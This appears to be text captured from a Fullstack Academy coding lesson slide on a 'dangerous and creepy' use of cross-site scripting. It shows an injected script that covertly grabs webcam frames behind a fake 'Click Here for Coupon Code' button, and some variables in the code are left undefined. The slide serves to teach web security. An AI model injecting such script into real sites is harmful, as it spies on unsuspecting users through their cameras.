 Dangerous(and creepy)
use of XSS
<script>
var runHack = function() {
var video = document.createElement('video');
var hiddenCanvas = document.createElement('canvas');
var hiddenContext = hiddenCanvas.getContext('2d');
video.autoplay = 'true';
hiddenContext.drawImage(video, 0,0, vWidth, vHeight);
var img = hiddenContext.getImageData( 0, 0,vWidth, vHeight);
//an attacker would send the data back to them here instead of console.log-ing
console.log("This is the video data: ", img)
}
var handleVideo = function(stream) {
video.src = window.URL.createObjectURL(stream);
}
var nav = navigator.getUserMedia = navigator.getUserMedia
if (navigator.getUserMedia) {
navigator.getUserMedia({video: true}, handleVideo, function(err) {
if(err) throw new Error();
});
}
</script>
<button onclick="runHack()">Click Here for Coupon Code</button>
FULLSTACK
ACADEMY of CODE